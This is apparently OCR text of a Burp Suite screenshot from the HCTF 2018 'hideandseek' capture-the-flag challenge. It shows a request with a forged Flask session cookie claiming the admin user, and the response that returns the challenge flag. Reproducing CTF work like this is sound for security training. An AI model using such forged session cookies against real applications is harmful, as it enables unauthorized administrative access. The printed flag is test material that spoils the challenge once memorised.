 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF SQLiPy
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://hideandseek.2018.hctf.io ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: hideandseek.2018.hctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Dskfqg.pA9vis7kXInrrctifopdPNUO
QOk
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="starter-template">
<p class="lead">
<br>
<br>
<h1>Hello, admin. </h1>
Your flag: <br>
hctf{2495e2ef667b367a0738f5eae9d6afb983c2}
</p>
</div>
</div><!-- /.container -->
</body>
</html>
? < + > Type a search term 0 matches